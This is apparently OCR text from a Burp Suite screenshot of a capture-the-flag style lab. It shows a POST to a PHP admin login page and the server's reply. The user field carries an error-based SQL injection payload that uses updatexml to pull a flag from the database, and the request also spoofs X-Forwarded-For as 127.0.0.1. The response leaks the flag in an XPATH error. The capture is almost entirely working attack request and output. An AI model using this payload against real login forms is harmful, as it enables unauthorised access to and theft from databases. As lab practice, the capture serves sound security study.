 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /caidian/admin/?r=login HTTP/1.1
2 Host: oovw8022.ia.aqlab.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: http://oovw8022.ia.aqlab.cn
10 Connection: close
11 Referer: http://oovw8022.ia.aqlab.cn/caidian/admin/?r=login
12 Cookie: UM_distinctid=
17d66773caef3-00d486ecbc53ea-4c3e217e-144000-17d66773caf7ce;
CNZZDATA3801251=
cnzz_eid%3D125511269-1638095640-%26ntime%3D1638101362
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 user=1' or updatexml(1,concat(0x7e,(select flag from
flag),0x7e),1)#&password=aaaaa&login=yes
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sun, 28 Nov 2021 14:25:20 GMT
4 Content-Type: text/html;charset=utf-8
5 X-Powered-By: PHP/5.5.9
6 Connection: close
7 Content-Length: 68
8
9 SQL□□□□□XPATH syntax error: '~flag_{oh!congratulations!}~'